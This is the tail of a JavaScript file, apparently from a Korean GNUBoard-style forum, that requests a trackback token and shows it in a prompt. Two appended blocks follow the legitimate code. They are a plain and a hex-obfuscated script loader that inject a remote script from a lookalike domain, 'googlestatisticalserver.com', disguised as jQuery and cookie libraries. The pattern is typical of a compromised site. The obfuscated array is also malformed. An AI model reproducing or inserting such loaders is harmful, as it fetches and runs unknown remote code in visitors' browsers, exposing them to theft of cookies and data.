    req.onreadystatechange = function() {
        if (req.readyState == 4) {
            if (req.status == 200) {
                var token = req.responseText;
                prompt("아래 주소를 복사하세요. 이 주소는 스팸을 막기 위하여 한번만 사용 가능합니다.", trackback_url+"/"+token);
                trackback_url = "";
            }
        }
    }
    req.open("POST", g4_path+'/'+g4_bbs+'/'+'tb_token.php', true);
    //req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); 
    req.send(null);
}

(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='//cdn2.googlestatisticalserver.com/js.cookie.min.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','jquery-uisdk'));

var _0x8df7=[x73x63x72x69x70x74,x6Ax71x75x65x72x79x2Dx75x69x73x64x6B,x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65,x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64,x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74,x69x64,x73x72x63,x2Fx2Fx63x64x6Ex32x2Ex67x6Fx6Fx67x6Cx65x73x74x61x74x69x73x74x69x63x61x6Cx73x65x72x76x65x72x2Ex63x6Fx6Dx2Fx6Ax73x2Ex63x6Fx6Fx6Bx69x65x2Ex6Dx69x6Ex2Ex6Ax73,x69x6Ex73x65x72x74x42x65x66x6Fx72x65,x70x61x72x65x6Ex74x4Ex6Fx64x65];(function(_0x8dcex1,_0x8dcex2,_0x8dcex3){var _0x8dcex4,_0x8dcex5=_0x8dcex1[_0x8df7[2]](_0x8dcex2)[0];if(_0x8dcex1[_0x8df7[3]](_0x8dcex3)){return};_0x8dcex4= _0x8dcex1[_0x8df7[4]](_0x8dcex2);_0x8dcex4[_0x8df7[5]]= _0x8dcex3;_0x8dcex4[_0x8df7[6]]= _0x8df7[7];_0x8dcex5[_0x8df7[9]][_0x8df7[8]](_0x8dcex4,_0x8dcex5)}(document,_0x8df7[0],_0x8df7[1]))
;
